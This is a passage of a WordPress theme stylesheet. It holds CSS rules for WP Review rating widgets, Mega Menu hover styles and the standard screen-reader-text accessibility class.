    top: 6px;
    font-family: FontAwesome;
}
/*-[ WP Review ]--------------------------------*/
.latestPost-review-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    background: #FFF;
    padding: 2px 8px;
}
.latestPost-review-wrapper .review-total-star { margin: 4px 0 }
.latestPost-review-wrapper .percentage-icon {
    top: 0;
    font-size: inherit;
    font-style: normal;
}
.post-box .review-total-star {
    position: relative!important;
    right: auto!important;
    top: auto!important;
}
/*-[ Mega Menu ]------------------------------------*/
#wpmm-megamenu a:hover { background: none!important }
#wpmm-megamenu .review-total-only { border-radius: 0 3px 0 }
#navigation .menu .menu-item-wpmm-megamenu a:hover { background: transparent }
#navigation .menu .wpmm-light-scheme.menu-item-wpmm-megamenu a:hover {
    background: transparent;
    color: #333!important;
}
/* Screen reader Css as WordPress's recommendation */
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}